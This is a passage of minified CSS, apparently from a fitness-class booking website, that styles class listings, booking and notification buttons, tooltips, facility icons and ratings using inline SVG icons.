12px;font-size:14px;color:#303030}.not-allowed .classes-item__subtype{color:#9c9c9c}.classes-item__subtype .tooltip{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;width:14px;height:14px;background:50%/contain url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 12.667a.667.667 0 110-1.334.667.667 0 010 1.334zm1.055-4.239a.67.67 0 00-.388.606v.3a.666.666 0 11-1.334 0v-.3c0-.778.458-1.491 1.164-1.817.679-.313 1.17-1.143 1.17-1.55C9.667 4.748 8.919 4 8 4c-.92 0-1.667.748-1.667 1.667a.667.667 0 11-1.333 0c0-1.654 1.346-3 3-3s3 1.346 3 3c0 .9-.781 2.224-1.945 2.761z' fill='%23B6B6B6'/%3E%3C/svg%3E") no-repeat;cursor:pointer}.classes-item__subtype .tooltip:hover .tooltip__content{display:block;visibility:visible;opacity:1}.classes-item__subtype .tooltip:after{content:"";position:absolute;top:0;left:100%;height:100%;width:10px}.not-allowed .classes-item__subtype .tooltip{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 0C3.14 0 0 3.14 0 7s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm0 11.083a.583.583 0 110-1.167.583.583 0 010 1.167zm.923-3.709a.586.586 0 00-.34.53v.263a.583.583 0 11-1.166 0v-.262c0-.681.4-1.305 1.018-1.59.594-.274 1.023-1 1.023-1.357A1.46 1.46 0 007 3.5a1.46 1.46 0 00-1.458 1.458.583.583 0 11-1.167 0A2.628 2.628 0 017 2.333a2.628 2.628 0 012.625 2.625c0 .788-.684 1.947-1.702 2.416z' fill='%239C9C9C'/%3E%3C/svg%3E") no-repeat}.classes-item__subtype .tooltip__content{opacity:0;visibility:hidden;display:none;position:absolute;top:-100px;left:calc(100% + 8px);z-index:5;background:rgba(0,0,0,.8);border-radius:5px;width:500px;padding:20px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;word-break:normal}.classes-item__subtype .tooltip__title{display:block;color:#fff;margin-bottom:16px;font-size:24px;font-family:RF Tone Semi Bold,sans-serif}.classes-item__subtype .tooltip__description{color:#fff;font-family:RF Tone Regular,sans-serif;font-size:14px;text-align:left}.classes-item__subtype .tooltip__description a,.classes-item__subtype .tooltip__description a:visited{color:inherit}}.classes-item__type{display:none}@media(min-width:768px){.classes-item__type{display:block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin-bottom:12px}.not-allowed .classes-item__type{color:#9c9c9c}}.classes-item__coach{display:none;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#303030;margin-bottom:14px}@media(min-width:768px){.classes-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}}.not-allowed .classes-item__coach{color:#9c9c9c}.not-allowed .classes-item__coach path{stroke:#9c9c9c}.classes-item__address .classes-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.classes-item__address .classes-item__coach{display:none}}.-studios .classes-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}.coach-schedule .classes-item__coach{display:none}.classes-item__coach svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:6px}.classes-item__spotsleft{display:none;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#009e00}@media(min-width:768px){.classes-item__spotsleft{display:block}}.not-allowed .classes-item__spotsleft{color:#dd424d}.classes-item__points .classes-item__spotsleft{display:block}@media(min-width:768px){.classes-item__points .classes-item__spotsleft{display:none}}.-studios .classes-item__spotsleft{display:block}.classes-item__notification{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;position:relative;overflow:visible;padding:0 11px;font-size:14px;height:30px}@media(min-width:1560px){.classes-item__notification{height:44px;font-size:18px}}.classes-item__notification:hover{text-decoration:none}.classes-item__notification[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__notification.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.classes-item__notification.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__notification:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__notification:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__notification:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.classes-item__notification,.classes-item__notification:visited{color:#303030}.classes-item__notification:visited svg path,.classes-item__notification svg path{stroke:#303030}.classes-item__notification:hover,.classes-item__notification:hover:visited{color:#505050}.classes-item__notification:hover:visited svg path,.classes-item__notification:hover svg path{stroke:#505050}.classes-item__notification:hover{border-color:#505050}.classes-item__notification:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.classes-item__notification:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__notification:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__notification:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__notification:disabled,.classes-item__notification:disabled:visited{color:#fff}.classes-item__notification:disabled:visited svg path,.classes-item__notification:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__notification{padding:0 20px;height:40px;font-size:16px}.classes-item__notification:hover .tooltip{display:block;visibility:visible;opacity:1}}@media(min-width:1560px){.classes-item__notification{font-size:18px;height:44px}}.classes-item__notification:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:17px;margin-right:8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.22 12.16v.5h.5c.986.002 1.78.797 1.78 1.78v.38c0 .355-.285.64-.641.64H1.141a.64.64 0 01-.641-.64v-.38c0-.981.796-1.778 1.78-1.78h.5V7.22A6.719 6.719 0 019.5.5a6.72 6.72 0 016.72 6.72v4.94z' fill='%23fff' stroke='%231C1C1C'/%3E%3Cpath d='M7.26 16.7v-.05H6.4v.05a3.09 3.09 0 006.18 0v-.05H11.72v.05a2.23 2.23 0 01-4.46 0z' fill='%231C1C1C' stroke='%231C1C1C' stroke-width='.1'/%3E%3C/svg%3E")}@media(min-width:768px){.classes-item__notification:before{width:19px;height:20px}}.classes-item__notification.is-active:before{width:19px;height:18px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.22 16.16v.5h.5c.986.002 1.78.797 1.78 1.78v.38c0 .355-.285.64-.641.64H1.141a.64.64 0 01-.641-.64v-.38c0-.981.796-1.778 1.78-1.78h.5v-5.44A6.719 6.719 0 019.5 4.5a6.72 6.72 0 016.72 6.72v4.94z' fill='%23fff' stroke='%231C1C1C'/%3E%3Cpath d='M7.26 20.7v-.05H6.4v.05a3.09 3.09 0 006.18 0v-.05H11.72v.05a2.23 2.23 0 01-4.46 0z' fill='%231C1C1C' stroke='%231C1C1C' stroke-width='.1'/%3E%3Ccircle cx='18' cy='7' r='6.5' fill='%231C1C1C' stroke='%23fff'/%3E%3Cpath d='M14.5 7.678l.62-.58 2.484 2.321-.621.581L14.5 7.678z' fill='%23fff'/%3E%3Cpath d='M17.382 9.63l-.638-.564L20.863 5l.637.565-4.118 4.065z' fill='%23fff'/%3E%3C/svg%3E");margin-right:2px}@media(min-width:768px){.classes-item__notification.is-active:before{width:25px;height:24px}}.classes-item__notification.is-active .tooltip,.classes-item__notification.is-hidden{display:none}.classes-item__notification.is-disabled{position:relative;pointer-events:none;opacity:.8}.classes-item__notification.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__notification .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);left:-50px;z-index:1;background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-item__notification .tooltip__title{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-item__studio{position:relative;z-index:2;display:inline-block;margin-bottom:10px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-decoration:none}@media(min-width:768px){.classes-item__studio{font-family:RF Tone Semi Bold,sans-serif;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;font-size:16px;text-transform:uppercase;margin-bottom:7px}}@media(min-width:1560px){.classes-item__studio{font-size:18px}}.classes-item__address{width:100%;margin-bottom:21px}@media(min-width:768px){.classes-item__address{border-right:1px solid #b6b6b6;width:28.5666666667%;margin-bottom:0;-webkit-box-flex:0;-ms-flex:none;flex:none;padding-left:10px;padding-right:10px}}@media(min-width:1440px){.classes-item__address{padding-left:24px;padding-right:16px}}.classes-item__address-coords{display:inline-block;text-align:left;margin-bottom:12px;padding-left:20px;min-height:19px;word-break:break-all;background:left 2px top no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13 6.5c0 .604-.22 1.438-.613 2.425-.39.976-.93 2.055-1.53 3.135-1.2 2.16-2.617 4.288-3.479 5.536a.455.455 0 01-.756 0c-.862-1.248-2.28-3.376-3.48-5.536-.6-1.08-1.14-2.16-1.529-3.135C1.22 7.938 1 7.105 1 6.5a6 6 0 1112 0z' stroke='%231C1C1C'/%3E%3Ccircle cx='7' cy='6.5' r='3' stroke='%231C1C1C'/%3E%3C/svg%3E")}.classes-item__address-coords,.classes-item__address-metro{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.classes-item__address-metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.classes-item__address-metro svg{margin-right:3px;margin-top:2px;-ms-flex-negative:0;flex-shrink:0}.classes-item__address-metro svg.geo-object{margin-top:-1px}.classes-item__points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.classes-item__points{-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;width:28.5666666667%;-webkit-box-flex:0;-ms-flex:none;flex:none;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:10px;padding-right:10px}}@media(min-width:1440px){.classes-item__points{padding-left:24px;padding-right:24px}}@media(min-width:1824px){.classes-item__points{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.-studios .classes-item__points{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:40%}@media(min-width:768px){.-studios .classes-item__points{-ms-flex-item-align:center;align-self:center;width:auto}}.classes-item__points-cost{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.classes-item__points-cost{margin-left:auto}}.classes-item__points-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;outline:none;white-space:nowrap;padding:0 11px;font-size:14px;height:30px}@media(min-width:1560px){.classes-item__points-btn{height:44px;font-size:18px}}.classes-item__points-btn:hover{text-decoration:none}.classes-item__points-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__points-btn.is-loading{background:#b6b6b6}.classes-item__points-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.classes-item__points-btn,.classes-item__points-btn:visited{color:#303030}.classes-item__points-btn:visited svg path,.classes-item__points-btn svg path{stroke:#303030}.classes-item__points-btn:hover,.classes-item__points-btn:hover:visited{color:#505050}.classes-item__points-btn:hover:visited svg path,.classes-item__points-btn:hover svg path{stroke:#505050}.classes-item__points-btn:hover{border-color:#505050}.classes-item__points-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.classes-item__points-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__points-btn:disabled,.classes-item__points-btn:disabled:visited{color:#fff}.classes-item__points-btn:disabled:visited svg path,.classes-item__points-btn:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__points-btn{padding:0 20px;-ms-flex-item-align:end;align-self:flex-end;height:40px;font-size:16px}}@media(min-width:1560px){.classes-item__points-btn{font-size:18px;height:44px}}.classes-item__points-btn.is-booked{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#0ba085;outline:none;white-space:nowrap;padding:0 11px;font-size:14px;height:30px}@media(min-width:1560px){.classes-item__points-btn.is-booked{height:44px;font-size:18px}}.classes-item__points-btn.is-booked:hover{text-decoration:none}.classes-item__points-btn.is-booked[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__points-btn.is-booked.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.classes-item__points-btn.is-booked.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__points-btn.is-booked:hover{background-color:#0ba085;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn.is-booked:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#28aa88}}.classes-item__points-btn.is-booked:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#0ba085}.classes-item__points-btn.is-booked,.classes-item__points-btn.is-booked:visited{color:#fff}.classes-item__points-btn.is-booked:visited svg path,.classes-item__points-btn.is-booked svg path{stroke:#fff}.classes-item__points-btn.is-booked:disabled{background-color:#b6b6b6;pointer-events:none}.classes-item__points-btn.is-booked:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn.is-booked:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-btn.is-booked:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__points-btn.is-booked:disabled,.classes-item__points-btn.is-booked:disabled:visited{color:#fff}.classes-item__points-btn.is-booked:disabled:visited svg path,.classes-item__points-btn.is-booked:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__points-btn.is-booked{padding:0 20px;height:40px;font-size:16px}}@media(min-width:1560px){.classes-item__points-btn.is-booked{font-size:18px;height:44px}}.classes-item__points-btn.is-booked a{color:#fff;text-decoration:none}.classes-item__points-btn.is-loading{position:relative;pointer-events:none;background:#efefef;color:silver}.classes-item__points-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__points-old{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;color:#888;position:relative;margin-bottom:8px;margin-top:-20px;line-height:1;text-decoration-line:line-through}@media(min-width:1560px){.classes-item__points-old{font-size:18px}}.classes-item__points-not-available{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #b6b6b6;outline:none;cursor:not-allowed;pointer-events:none;padding:0 11px;font-size:14px;height:30px;white-space:nowrap}@media(min-width:1560px){.classes-item__points-not-available{height:44px;font-size:18px}}.classes-item__points-not-available:hover{text-decoration:none}.classes-item__points-not-available[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__points-not-available.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.classes-item__points-not-available.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__points-not-available:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-not-available:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-not-available:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.classes-item__points-not-available,.classes-item__points-not-available:visited{color:#b6b6b6}.classes-item__points-not-available:visited svg path,.classes-item__points-not-available svg path{stroke:#b6b6b6}.classes-item__points-not-available:hover,.classes-item__points-not-available:hover:visited{color:#fff}.classes-item__points-not-available:hover:visited svg path,.classes-item__points-not-available:hover svg path{stroke:#fff}.classes-item__points-not-available:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.classes-item__points-not-available:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-not-available:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-not-available:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__points-not-available:disabled,.classes-item__points-not-available:disabled:visited{color:#fff}.classes-item__points-not-available:disabled:visited svg path,.classes-item__points-not-available:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__points-not-available{padding:0 20px;height:40px;font-size:16px}}@media(min-width:1560px){.classes-item__points-not-available{font-size:18px;height:44px}}.classes-item__facilities{display:none}@media(min-width:768px){.classes-item__facilities{display:block;width:50%;margin-right:15px}}.classes-item__facilities-title{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1;color:#303030;margin-bottom:8px;text-transform:uppercase}@media(min-width:1560px){.classes-item__facilities-title{font-size:18px}}.classes-item__facilities .facilities-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:84px;height:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.classes-item__facilities .facilities-icons__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-bottom:8px;margin-right:4px;position:relative;cursor:pointer}.classes-item__facilities .facilities-icons__item:hover .tooltip{display:block;visibility:visible;opacity:1}.classes-item__facilities .facilities-icons__item:after{content:"";position:absolute;top:100%;left:0;height:10px;width:100%}.classes-item__facilities .facilities-icons__item .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);left:50%;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-item__facilities .facilities-icons__item .tooltip__title{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-item__rating{padding:0 0 0 22px;background:0/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.538 1.11a.5.5 0 01.924 0l2.595 6.24a.5.5 0 00.421.306l6.736.54a.5.5 0 01.286.878l-5.132 4.396a.5.5 0 00-.161.496l1.567 6.573a.5.5 0 01-.747.543l-5.766-3.523a.5.5 0 00-.522 0l-5.767 3.523a.5.5 0 01-.746-.543l1.567-6.573a.5.5 0 00-.16-.496L.5 9.074a.5.5 0 01.286-.878l6.736-.54a.5.5 0 00.421-.307l2.595-6.239z' fill='%23FEB03C'/%3E%3C/svg%3E");font-family:RF Tone Bold,sans-serif;color:#303030;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;min-height:22px;margin-bottom:12px}@media(min-width:768px){.classes-item__rating{padding:0 0 0 30px;background-size:22px;border:none;background-position:left -2px}}.classes-item__rating-reviews{font-family:RF Tone Semi Bold,sans-serif;color:#888;margin-left:2px}.classes-item__rating-placeholder{font-family:RF Tone Semi Bold,sans-serif;color:#888;font-size:14px;margin-bottom:12px}.classes-item__note{font-family:RF Tone Regular,sans-serif;color:#888;line-height:1.5;text-align:right;margin-top:16px}.classes-item .message{font-size:21px;text-align:center;padding:30px;background-color:#f8f8f8;border:1px solid #f0f0f0;line-height:1.4;margin-bottom:20px}.classes-short-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 -16px 24px 0}@media(min-width:768px){.classes-short-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 0 56px}}.classes-short-item:last-of-type{margin-bottom:0}.classes-short-item *{-webkit-box-sizing:border-box;box-sizing:border-box}.classes-short-item__header{margin-bottom:12px;width:calc(100% - 32px)}@media(min-width:768px){.classes-short-item__header{width:30%;margin-right:20px;min-width:215px;margin-bottom:0}}.classes-short-item__labels{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.classes-short-item__label{margin-right:4px;margin-bottom:9px}@media(min-width:768px){.classes-short-item__label{margin-bottom:12px}}.classes-short-item__label:last-child{margin-right:0}.classes-short-item__label.-discount{width:25px;height:25px;background:100%/contain no-repeat url("[data-uri]")}@media(min-width:768px){.classes-short-item__label.-discount{width:30px;height:30px;background:none}}.classes-short-item__label.-discount svg{display:none}@media(min-width:768px){.classes-short-item__label.-discount svg{display:block;width:100%;height:100%}}.classes-short-item__label.-new,.classes-short-item__label.-online{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#00aa9c;height:18px;padding:0 8px;border-radius:14px;font-family:RF Tone Bold,sans-serif;font-size:10px;color:#fff;text-align:center;text-transform:lowercase}.classes-short-item__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.3;font-weight:600;letter-spacing:.41px;margin:0 0 8px;overflow-wrap:break-word}@media(min-width:1560px){.classes-short-item__title{font-size:18px}}.classes-short-item__subtype{position:relative;display:inline-block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.classes-short-item__subtype:hover .tooltip__content{display:block;visibility:visible;opacity:1}.classes-short-item__subtype .tooltip{display:inline-block;position:unset;vertical-align:middle;margin-left:6px;width:16px;height:16px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 12.667a.667.667 0 110-1.334.667.667 0 010 1.334zm1.055-4.239a.67.67 0 00-.388.606v.3a.666.666 0 11-1.334 0v-.3c0-.778.458-1.491 1.164-1.817.679-.313 1.17-1.143 1.17-1.55C9.667 4.748 8.919 4 8 4c-.92 0-1.667.748-1.667 1.667a.667.667 0 11-1.333 0c0-1.654 1.346-3 3-3s3 1.346 3 3c0 .9-.781 2.224-1.945 2.761z' fill='%23B6B6B6'/%3E%3C/svg%3E") no-repeat;cursor:pointer}@media(min-width:768px){.classes-short-item__subtype .tooltip{position:relative;z-index:5}}.classes-short-item__subtype .tooltip:after{content:"";position:absolute;top:0;left:100%;height:100%;width:10px}.not-allowed .classes-short-item__subtype .tooltip{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 0C3.14 0 0 3.14 0 7s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm0 11.083a.583.583 0 110-1.167.583.583 0 010 1.167zm.923-3.709a.586.586 0 00-.34.53v.263a.583.583 0 11-1.166 0v-.262c0-.681.4-1.305 1.018-1.59.594-.274 1.023-1 1.023-1.357A1.46 1.46 0 007 3.5a1.46 1.46 0 00-1.458 1.458.583.583 0 11-1.167 0A2.628 2.628 0 017 2.333a2.628 2.628 0 012.625 2.625c0 .788-.684 1.947-1.702 2.416z' fill='%239C9C9C'/%3E%3C/svg%3E") no-repeat}.classes-short-item__subtype .tooltip__content{opacity:0;visibility:hidden;display:none;position:absolute;top:100%;left:0;background:rgba(0,0,0,.8);border-radius:10px;width:270px;padding:16px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;word-break:normal;z-index:5}@media(min-width:768px){.classes-short-item__subtype .tooltip__content{top:50%;left:calc(100% + 8px);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:320px}}.classes-short-item__subtype .tooltip__title{display:block;color:#fff;margin-bottom:16px;font-size:16px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1560px){.classes-short-item__subtype .tooltip__title{font-size:18px}}.classes-short-item__subtype .tooltip__description{color:#fff;font-family:RF Tone Regular,sans-serif;font-size:12px;text-align:left}@media(min-width:768px){.classes-short-item__subtype .tooltip__description{font-size:14px}}.classes-short-item__subtype .tooltip__description a,.classes-short-item__subtype .tooltip__description a:visited{color:inherit}.classes-short-item__classes{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin:0;overflow-x:auto;padding-top:12px;gap:16px}@media(min-width:768px){.classes-short-item__classes{overflow-x:unset;padding-top:0;display:grid;grid-template-columns:repeat(auto-fit,108px);gap:24px 16px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}}.classes-short-item__class{position:relative;margin-bottom:24px}@media(min-width:768px){.classes-short-item__class{margin:0;min-height:40px}}.classes-short-item__class-label{position:absolute;right:-12px;top:-12px;width:24px;height:24px;z-index:1}.classes-short-item__time{border:1px solid #efefef;border-radius:8px;padding:0 9px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;position:relative;margin-bottom:8px;white-space:nowrap;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.2px}@media(min-width:768px){.classes-short-item__time:hover{background:#efefef}.classes-short-item__time:hover .tooltip{display:block;visibility:visible;opacity:1}}.not-allowed .classes-short-item__time{color:#9c9c9c}.classes-short-item__time.is-booked{background:#0ba085;border-color:#0ba085;color:#fff}.classes-short-item__time.is-loading{position:relative;pointer-events:none;background:#efefef;color:silver}.classes-short-item__time.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-short-item__time a{color:#fff;text-decoration:none;font-size:12px}.classes-short-item__time .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:50%;left:calc(100% + 